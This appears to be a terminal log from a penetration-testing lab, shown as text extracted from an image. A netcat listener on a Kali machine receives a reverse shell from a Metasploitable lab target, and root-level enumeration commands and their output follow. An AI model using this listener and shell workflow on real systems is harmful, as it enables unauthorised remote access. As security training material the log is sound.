 ┌──(root㉿vbox)-[/home/kali/Deepthi]
└─# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.1.6 40615
whoami
root
hostname
metasploitable
id
uid=0(root) gid=0(root) groups=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ls -la
total 97
drwxr-xr-x  21 root root  4096 2012-05-20 14:36 .
drwxr-xr-x  21 root root  4096 2012-05-20 14:36 ..
drwxr-xr-x   2 root root  4096 2012-05-13 23:35 bin
drwxr-xr-x   4 root root  1024 2012-05-13 23:36 boot
lrwxrwxrwx   1 root root    11 2010-04-28 16:26 cdrom -> media/cdrom
drwxr-xr-x  14 root root 13480 2025-04-13 03:11 dev
drwxr-xr-x  94 root root  4096 2025-04-13 03:26 etc
drwxr-xr-x   8 root root  4096 2025-04-13 03:24 home
drwxr-xr-x   2 root root  4096 2010-03-16 18:57 initrd
lrwxrwxrwx   1 root root    32 2010-04-28 16:26 initrd.img -> boot/initrd.img-2.6.24-16-server
drwxr-xr-x  13 root root  4096 2012-05-13 23:35 lib
drwx------   2 root root 16384 2010-03-16 18:55 lost+found
drwxr-xr-x   4 root root  4096 2010-03-16 18:55 media
drwxr-xr-x   3 root root  4096 2010-04-28 16:16 mnt
-rw-------   1 root root 13752 2025-04-13 03:12 nohup.out
drwxr-xr-x   2 root root  4096 2010-03-16 18:57 opt
dr-xr-xr-x 117 root root     0 2025-04-13 03:09 proc
drwxr-xr-x  13 root root  4096 2025-04-13 03:12 root
drwxr-xr-x   2 root root  4096 2012-05-13 21:54 sbin
drwxr-xr-x   2 root root  4096 2010-03-16 18:57 srv
drwxr-xr-x  12 root root     0 2025-04-13 03:09 sys
drwxrwxrwt   4 root root  4096 2025-04-13 03:12 tmp
drwxr-xr-x  12 root root  4096 2010-04-28 00:06 usr
drwxr-xr-x  14 root root  4096 2010-03-17 10:08 var
lrwxrwxrwx   1 root root    29 2010-04-28 16:21 vmlinuz -> boot/vmlinuz-2.6.24-16-server